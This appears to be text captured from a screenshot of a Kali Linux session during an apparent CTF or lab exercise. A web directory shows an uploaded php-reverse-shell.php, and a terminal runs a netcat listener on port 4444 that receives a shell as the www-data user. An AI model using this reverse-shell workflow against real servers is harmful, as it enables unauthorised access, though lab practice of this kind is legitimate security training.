 Venus Monitoring
From Base64 - CyberChef
GitHub - berdav/CVE-202
Index of /files
192.168.102.75/files/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Index of /files
Name Last modified Size Description
Parent Directory -
CALL.html 2020-11-26 13:02 109
php-reverse-shell.php 2022-07-24 02:52 5.4K
Apache/2.4.18 (Ubuntu) Server at 192.168.102.75 Port 80
kali@kali: ~/De
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.102.74] from (UNKNOWN) [192.168.102.
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 2
02:57:52 up 44 min, 0 users, load average: 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$